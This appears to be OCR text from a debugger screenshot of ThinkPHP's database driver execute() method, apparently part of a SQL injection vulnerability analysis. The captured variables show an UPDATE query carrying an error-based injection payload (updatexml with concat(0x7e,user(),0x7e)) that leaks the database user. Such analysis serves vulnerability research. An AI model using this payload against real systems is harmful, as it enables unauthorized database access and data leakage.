 IndexController.class.php × Model.class.php × Driver.class.php × Mysql.class.php ×
211 return false;
212 }
213
214 $this->queryStr = $str; $str: "UPDATE `users` SET `password`=:0 WHERE `id` = :y4sb and updatexml(1,concat(0x7e,user(),0x7e),1)"
215 if (!empty($this->bind)) {
216 $that = $this; $that: {PDOStatement => PDOStatement, model => "Users", queryStr => "UPDATE `users` SET `password`='1' WHERE `id` = :y4sb
217 $this->queryStr = strtr($this->queryStr, array_map(function ($val) use ($that) {return '\'' . $that->escapeString($val) . '\'';}, $this->bind));
218 }
219 if ($fetchSql) { $fetchSql: false
220 return $this->queryStr;
221 }
222 //释放前次的查询结果
223 if (!empty($this->PDOStatement)) {
224 $this->free();
225 }
226
227 $this->executeTimes++;
228 N('db_write', 1); // 兼容代码
229 // 记录开始执行时间
230 $this->debug( start: true);
231 $this->PDOStatement = $this->_linkID->prepare($str);
232 if (false === $this->PDOStatement) {
233 $this->error();
234 return false;
235 }
Database
\Think\Db › Driver › execute()
utput ×
Variables
nk\Db\Driver->execute()
nk\Db\Driver->update()
nk\Model->save()
PDOStatement = {PDOStatement} [1]
model = "Users"
queryStr = "UPDATE `users` SET `password`='1' WHERE `id` = :y4sb and updatexml(1,concat(0x7e,user(),0x7e),1)"
modelSql = {array} [1]
lastInsID = null
QQ
ChaBug